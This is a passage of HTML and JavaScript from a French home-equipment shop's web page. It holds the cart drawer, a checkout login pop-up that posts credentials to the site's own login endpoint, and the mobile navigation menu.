                                        <button x-on:click="getSearchResults()"  class="btn md:mx-10 my-4 px-7 py-4 btn-primary hover:cursor-pointer hover:bg-primary-yellow hover:text-white w-auto">
                                            <span class="w-full text-base font-semibold text-center">Plus de résultats</span>
                                            <svg class="w-4 h-4 ml-2" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                <path d="M8.06763 4.14621C8.7068 4.53597 8.7068 5.46403 8.06764 5.85378L3.88734 8.40287C3.22096 8.80922 2.36671 8.32958 2.36671 7.54909L2.36671 2.45092C2.36671 1.67042 3.22096 1.19078 3.88734 1.59713L8.06763 4.14621Z" fill="white"/>
                                            </svg>
                                        </button>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            isModalOpen: false,
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 de %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            openDeleteItemFormCartModal(itemId) {
                this.isModalOpen = itemId;
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Impossible\u0020de\u0020retirer\u0020l\u0027article\u0020du\u0020panier.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Vous\u0020avez\u0020supprim\u00E9\u0020l\u0027\u00E9l\u00E9ment.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                    this.isModalOpen = false;
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open = false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-50 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl md:border-t-4 border-primary-yellow"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-input-black transition duration-150 ease-in-out cursor-pointer">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white rounded-b-lg shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h2 id="cart-drawer-title" class="text-xl font-semibold text-input-black">
                            Mon panier                            <span class="rounded bg-navigation-black px-2 py-0.5 text-white text-sm ml-4 align-middle"
                                  x-text="cart.summary_count + ' article(s)'">
                            </span>
                        </h2>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b border-t
                        sm:gap-8 sm:px-6 border-progress-bar">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 m-3 transition duration-150 ease-in-out border-b border-progress-bar">
                                <a :href="item.product_url" class="w-1/4 pt-2">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div class="">
                                        <p class="text-xs font-semibold py-2" x-html="item.product_name"></p>
                                        <p class="text-xs font-bold text-primary-blue">REF : <span x-html="item.product_sku" class="font-medium text-input-black"></p>
                                    </div>
                                    <div class="flex justify-between">
                                        <div class="flex">
                                            <p class="my-auto text-xs text-input-black font-normal mr-4">Quantit&#xE9;</p>
                                            <p x-text="item.qty" class="w-10 my-auto p-1 border border-input-progress-bar rounded-md text-xs text-input-black text-center font-semibold"></p>
                                        </div>
                                        <p><span x-html="item.product_price" class="text-base font-semibold"></span></p>
                                    </div>
                                    <template x-for="option in item.options" class="hidden">
                                        <div class="hidden pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <div>
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="hidden inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <div>
                                            <button class="flex align-center py-2 text-product-ht delete-item" @click="openDeleteItemFormCartModal(item.item_id)">
                                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                                <span class="text-xs font-normal mt-auto">Supprimer&#x20;l&#x27;article</span>
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </template>
                        <div
                                class="hide modal bg-white fixed z-50 left-1/2 top-1/2 -translate-x-1/2 -translate-y-1/2 p-8 rounded-md drop-shadow"
                                role="dialog"
                                tabindex="-1"
                                :class="{
                                    'block' : isModalOpen,
                                    'hide' : !isModalOpen
                                }"
                                x-transition
                                @click.away="isModalOpen=false"
                        >
                            <div class="model-inner">
                                <div class="modal-header">
                                    <div class="flex justify-center">
                                        <span class="my-auto"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="text-primary-blue mr-3" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
</span>
                                        <span class="text-navigation-black text-2xl font-semibold uppercase pt-0.5">Supprimer l&#039;article</span>
                                    </div>
                                </div>
                                <p class="text-base align-center my-6">
                                    Voulez-vous&#x20;vraiment&#x20;supprimer&#x20;cet&#x20;article&#x20;de&#x20;votre&#x20;panier&#x20;&#x3F;                                </p>
                                <div class="flex justify-evenly button-cancel">
                                    <button @click="isModalOpen=false" class="flex justify-center w-44 text-sm text-center font-bold text-primary-blue py-3 border border-primary-blue rounded-lg shadow-md hover:shadow-lg"
                                    >
                                        Annuler                                    </button>
                                    <button class="flex justify-center w-44 text-sm text-center font-bold bg-primary-blue text-white py-3 rounded-lg shadow-md hover:shadow-lg"
                                            @click="deleteItemFromCart(isModalOpen)"
                                    >
                                        Supprimer                                    </button>
                                </div>
                            </div>
                        </div>
                        <div
                            class="minicart-overlay bg-black w-full h-full top-0 left-0 opacity-20 fixed z-40"
                            :class="{
                                'block' : isModalOpen,
                                'hide' : !isModalOpen
                            }"
                        ></div>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 transition duration-150 ease-in-out">
                            <p class="flex justify-between font-worksans text-base font-normal">Sous Total HT : <span x-html="cart.subtotal" class="text-xl font-semibold"></span></p>
                        </div>
                        <div class="flex flex-col p-3 -m-3 transition duration-150 ease-in-out">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://www.domo-confort.com/checkout/'});"
                                href="https://www.domo-confort.com/checkout/"
                                class="flex justify-center py-4 btn btn-primary text-sm font-bold">
                                Acheter maintenant                            </a>
                            <a href="https://www.domo-confort.com/checkout/cart/"
                               class="text-primary-blue hover:text-white hover:bg-primary-blue text-sm font-bold text-center py-4 border border-primary-blue rounded-lg shadow-md hover:shadow-lg mx-0 mt-4">
                                Voir mon panier                            </a>
                        </div>
                                            </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Chargement en cours...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://www.domo-confort.com/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://www.domo-confort.com/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
                            type: 'error',
                            text: data.message
                        }], 5000);
                        this.errors = 1;
                        this.hasCaptchaToken = 0;
                    } else {
                        window.location.href = this.checkoutUrl;
                    }
                });
            }
        }
    }
</script>
<section id="authentication-popup"
         x-data="initAuthentication()"
         @private-content-loaded.window="onPrivateContentLoaded($event.detail.data)"
         @toggle-authentication.window="open = forceAuthentication; redirectIfAuthenticated(event)"
         @keydown.window.escape="open = false"
>
        <div role="dialog"
             aria-modal="true"
             @click.away="open = false"
             class="hidden inset-y-0 right-0 z-30 flex max-w-full"
             :class="{ 'hidden': !open, 'fixed': open }"
        >
            <div class="relative w-screen max-w-md pt-16 bg-container-lighter"
                 x-show="open"
                 x-cloak=""
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-cloak=""
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open = false;" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl overflow-y-auto">
                    <div class="block-customer-login bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-customer-login" class="text-lg font-medium leading-7 text-gray-900">
                            Commandez en utilisant votre compte                        </h2>

                        <form class="form form-login"
                              method="post"
                              @submit.prevent="submitForm();"
                              id="login-form"
                        >
                                                        <div class="fieldset login">
                                <div class="field email required">
                                    <label class="label" for="form-login-username" form="login-form" >
                                        <span>Adresse mail</span>
                                    </label>
                                    <div class="control">
                                        <input name="username"
                                               id="form-login-username"
                                               x-ref="customer-email"
                                               @change="errors = 0"
                                               type="email"
                                               required
                                               class="form-input input-text"
                                        >
                                    </div>
                                </div>
                                <div class="field password required">
                                    <label for="form-login-password" class="label" form="login-form">
                                        <span>Mot de passe</span>
                                    </label>
                                    <div class="control">
                                        <input name="password"
                                               id="form-login-password"
                                               type="password"
                                               class="form-input input-text"
                                               required
                                               x-ref="customer-password"
                                               @change="errors = 0"
                                        >
                                    </div>
                                </div>

                                <input name="context" type="hidden" value="checkout" />
                                <div class="actions-toolbar flex justify-between pt-6 pb-2 items-center">
                                    <button type="submit"
                                            class="inline-flex btn btn-primary"
                                    >
                                        Se connecter                                    </button>
                                    <a href="https://www.domo-confort.com/customer/account/forgotpassword/"
                                    >
                                        Mot de passe oublié ?                                    </a>
                                </div>

                            </div>
                        </form>
                    </div>
                    <div class="mx-4">
                                            </div>
                    <div class="block-new-customer bg-container border border-container mx-4 p-4 shadow-sm">
                        <h2 id="authenticate-new-customer" class="text-lg mb-2 font-medium leading-7 text-gray-900">
                            Commander en tant que nouveau client                        </h2>

                        <div class="block-content">
                            <p class="mb-1">
                                Créer un compte a de nombreux avantages :                            </p>
                            <ul class="list-disc pl-5">
                                <li> Voir la commande et suivre l&#039;expédition</li>
                                <li> Suivre l&#039;historique des commandes</li>
                                <li> Commander plus rapidement</li>
                            </ul>
                            <div class="actions-toolbar flex justify-between mt-6 mb-2 items-center">
                                <a href="https://www.domo-confort.com/customer/account/create/"
                                   class="inline-flex btn btn-primary">
                                    Créer un compte                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
</section>

    <!--Main Navigation-->
    <div class="flex flex-wrap w-full lg:px-6 mx-auto mt-0 lg:justify-center lg:absolute lg:top-1/2 lg:transform lg:translate-y-1/2">
        <script>
    'use strict';
    const initMobileMenu_6962d39db5663 = () => {
        return {
            open: false,
            signInSubmenuOpen: false,
            cart: {},
            customer: false,
            groupCode: false,
            getData(data) {
                if (data.cart) { this.cart = data.cart }
                if (data.customer) {
                    this.customer = data.customer
                    this.groupCode = data.customer.customer_group_code;
                    this.groupId = data.customer.customer_group_id;
                }
            }
        }
    }
</script>


<div x-data="initMobileMenu_6962d39db5663()"
     class="lg:hidden w-full z-20 order-2 sm:order-1 lg:order-2 navigation"
>
    <!-- mobile nav -->
    <nav class="relative bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open = false"
         @private-content-loaded.window="getData(event.detail.data)"
    >
        <div class="flex items-baseline justify-between menu-icon">
                        <ul class="flex w-full" :class="{ 'hidden': open }">
                                <li @click="$dispatch('toggle-mobile-menu')"
                   class="flex items-center justify-center cursor-pointer bg-primary-yellow px-6 xs:px-7 sm:px-10 py-3"
                   :class="{ 'ml-auto': open }">
                    <svg class="block w-8 h-8 fill-current" viewBox="0 0 28 17"
                         :class="{ 'hidden' : open, 'block': !open }" xmlns="http://www.w3.org/2000/svg">
                        <rect width="28" height="3" rx="1.5" fill="white"/>
                        <rect y="7" width="22" height="3" rx="1.5" fill="white"/>
                        <rect y="14" width="16" height="3" rx="1.5" fill="white"/>
                    </svg>
                    <span class="hidden whitespace-nowrap font-semibold text-sm uppercase text-white px-3 pr-0 sm:block">
                        Nos produits                    </span>
                </li>
                <li class="flex flex-1 bg-primary-blue">
                                        <a class="flex flex-1 text-white uppercase font-semibold text-sm items-center justify-center flex justify-center gap-x-2.5 px-5 xs:px-24" href="https://www.domo-confort.com/customer/account/login/?type=pro">
                        <span class="whitespace-nowrap">Accès Pro</span>
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <circle cx="13" cy="13" r="12.5" stroke="white"/>
                                <path d="M16.3312 11.9216H9.32082C8.76771 11.9216 8.31934 12.37 8.31934 12.9231V16.4283C8.31934 16.9814 8.76771 17.4298 9.32082 17.4298H16.3312C16.8843 17.4298 17.3327 16.9814 17.3327 16.4283V12.9231C17.3327 12.37 16.8843 11.9216 16.3312 11.9216Z" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                                <path d="M10.3223 11.9216V9.91862C10.3223 9.2546 10.586 8.61777 11.0556 8.14823C11.5251 7.6787 12.1619 7.41492 12.826 7.41492C13.49 7.41492 14.1268 7.6787 14.5964 8.14823C15.0659 8.61777 15.3297 9.2546 15.3297 9.91862V11.9216" stroke="white" stroke-linecap="round" stroke-linejoin="round"/>
                            </svg>
                        </template>
                    </a>
                </li>
                                <li class="w-1/2 min-w-0 flex flex-1 justify-center items-center py-3 bg-navigation-black"></li>
                <li class="relative flex self-end">
                                        <a
                        href="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;customer&#x2F;account&#x2F;"
                        class="lg:hidden flex justify-center items-center px-5 py-3 bg-navigation-black text-white border-r border-navigation-gray"
                        aria-label="Mon&#x20;compte"
                        @click.prevent="$dispatch('toggle-mobile-signin-submenu')"
                    >
                        <template x-if="customer.customer_group_code == 'Pro'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#3C73CB" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#3C73CB" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="customer.customer_group_code == 'General'">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#FFAC15" stroke-width="2"/>
                                <path d="M1 21.0002C2.41625 15.6722 6.35711 13.165 9.86694 13.165C13.2536 13.165 18.1797 15.6722 18.9802 21.0002" stroke="#FFAC15" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>

                        <template x-if="!customer.customer_group_code">
                            <svg class="w-6 h-6" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" clip-rule="evenodd" d="M16.0693 7.07977C16.0693 10.4374 13.3475 13.1595 9.98962 13.1595C6.63204 13.1595 3.91016 10.4374 3.91016 7.07977C3.91016 3.72215 6.63204 1 9.98962 1C13.3475 1 16.0693 3.72215 16.0693 7.07977Z" stroke="#ffffff" stroke-width="2"/>
                                <path d="M1 21C2.41625 15.672 6.35711 13.1648 9.86694 13.1648C13.2536 13.1648 18.1797 15.672 18.9802 21" stroke="#ffffff" stroke-width="2" stroke-linecap="round"/>
                            </svg>
                        </template>
                    </a>
                    <ul class="hidden absolute top-14 right-0 flex flex-col w-52 bg-white z-20"
                        :class="{'block' : signInSubmenuOpen, 'hidden' : !signInSubmenuOpen}"
                        @toggle-mobile-signin-submenu.window="signInSubmenuOpen ? signInSubmenuOpen = !signInSubmenuOpen : signInSubmenuOpen = true"
                        @keydown.window.escape="signInSubmenuOpen = false"
                    >
                        <template x-if="customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/">
                                    Mon compte                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/wishlist/">
                                    Mes favoris                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/sales/order/history/">
                                    Mes commandes &amp; factures                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/address/">
                                    Carnet d&#039;adresses                                </a>
                            </li>
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a href="https://www.domo-confort.com/customer/account/logout/">
                                    Se déconnecter                                </a>
                            </li>
                        </template>
                        <template x-if="!customer.customer_group_code">
                            <li class="flex items-center h-14 px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100">
                                <a onclick="hyva.setCookie && hyva.setCookie(
                                       'login_redirect',
                                       window.location.href,
                                       1
                                       )"
                                   href="https://www.domo-confort.com/customer/account/index/">
                                    Se connecter                                </a>
                            </li>
                                                            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                                   :class="{
                                        'block' : !customer.customer_group_code,
                                        'hide' : customer.customer_group_code
                                    }"
                                   href="https://www.domo-confort.com/customer/account/create/"
                                >
                                    Créer un compte                                </a>
                                                    </template>
                    </ul>

                                        <a id="menu-cart-icon"
                       @click.prevent.stop="$dispatch('toggle-cart',{});"                       class="lg:hidden relative flex px-3 py-3 bg-navigation-black text-white"
                       href="https://www.domo-confort.com/checkout/cart/index/"
                    >
                        <svg class="w-8 h-8 hover:text-black" viewBox="0 0 31 24" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path fill-rule="evenodd" clip-rule="evenodd"
                                  d="M24.7596 23H5.39965L3.63965 8.92001H26.5196L24.7596 23Z" stroke="white"
                                  stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M1 8.92H29.16" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M15.0796 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M9.80035 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M20.3599 12.44V19.48" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M8.91992 8.92L11.5599 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                            <path d="M21.2396 8.92L18.5996 1" stroke="white" stroke-width="2" stroke-linecap="round"
                                  stroke-linejoin="round"/>
                        </svg>

                        <span x-text="cart.summary_count"
                              class="absolute top-4 right-0 h-5 w-5 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center uppercase transform -translate-x-6
                                    translate-y-1/2 rounded-full bg-primary-yellow text-navigation-black"
                              :class="{
                                    'hidden': !cart.summary_count,
                                    'block': cart.summary_count }"
                        ></span>
                    </a>
                </li>
            </ul>
                        <div class="absolute top-0 flex w-full" :class="{ 'hidden': !open }">
                <div class="px-3 py-2 bg-primary-yellow w-full flex justify-between">
                    <span class="text-white text-sm uppercase font-semibold flex items-center justify-center">Menu</span>
                    <a @click="$dispatch('toggle-mobile-menu')"
                       class="flex items-center justify-center cursor-pointer bg-primary-yellow p-3">
                        <svg class="block w-4 h-4 fill-current" viewBox="0 0 16 16" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <rect x="1.49609" width="19.748" height="2.11586" rx="1.05793"
                                  transform="rotate(45 1.49609 0)" fill="white"/>
                            <rect width="19.748" height="2.11586" rx="1.05793"
                                  transform="matrix(-0.707107 0.707107 0.707107 0.707107 13.9639 0)" fill="white"/>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="absolute w-full top-14 left-0" :class="{ 'hidden': !open, 'block': open }">
                
    <nav class="mobile">
        <ul class="mobile__list flex flex-col flex-1 z-80 font-semibold font-poppins text-navigation-black lg:bg-white">
                                            <li class="mobile__item  mobile__item--parent our-products relative uppercase px-3 my-auto border-b border-menu-grey flex items-center">
                                            <div class="absolute right-4">
                            <svg width="7" height="8" viewBox="0 0 7 8" fill="none" xmlns="http://www.w3.org/2000/svg">
                                <path d="M6.06812 3.14621C6.70729 3.53597 6.70729 4.46403 6.06812 4.85378L1.88783 7.40287C1.22145 7.80922 0.367202 7.32958 0.367202 6.54909L0.367203 1.45092C0.367203 0.670417 1.22145 0.190782 1.88783 0.597129L6.06812 3.14621Z" fill="#202026"/>
                            </svg>
                        </div>
                                        
<a
    href="#"
    class="mobile__link block w-full py-7 flex flex-row justify-between items-center"
     data-menu="menu-157">
    <span class="pointer-events-none p-1">Nos produits</span>
    <div class="mobile-menu-icon hidden p-1 flex justify-center items-center">
        <svg class="pointer-events-none" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path class="pointer-events-none border-line" d="M17 1H3C1.89543 1 1 1.89543 1 3V17C1 18.1046 1.89543 19 3 19H17C18.1046 19 19 18.1046 19 17V3C19 1.89543 18.1046 1 17 1Z" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none plus-sign-line" d="M10 6V14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
            <path class="pointer-events-none minus-sign-line" d="M6 10H14" stroke="#202026" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
    </div>
</a>

                            <ul  class="mobile__inner-list mobile__inner-list--level1 h-auto w-screen z-85 bg-white flex flex-col flex-1 font-medium font-poppins text-navigation-black lg:bg-white invisible absolute top-0 left-0" data-menu="menu-157">
                    <li class="back-to-main-menu uppercase h-14 px-3 my-auto border-b border-menu-grey flex flex-row justify-start gap-x-3 items-center">
